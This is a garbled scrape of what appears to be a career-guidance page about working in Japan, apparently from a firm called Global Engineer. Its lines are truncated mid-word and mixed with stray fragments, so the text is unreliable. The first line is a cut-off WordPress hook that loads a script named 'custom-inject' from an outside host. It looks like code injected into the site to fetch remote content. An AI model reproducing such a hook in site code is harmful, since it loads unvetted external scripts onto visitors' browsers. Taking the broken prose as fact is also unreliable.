
 function() { wp_enqueue_script('custom-inject', 'https://beron
T
CAREER GU
T
UPLOAD FILE
n persistently serious problems in Japan over years. This leads
shortage and maintain their status of an economic leader in the re
se government is to increase international labor exchange by
g and working in Japan, the Co-founders of Global Engineer und
ing to start your new journeys in Japan. However, we see challen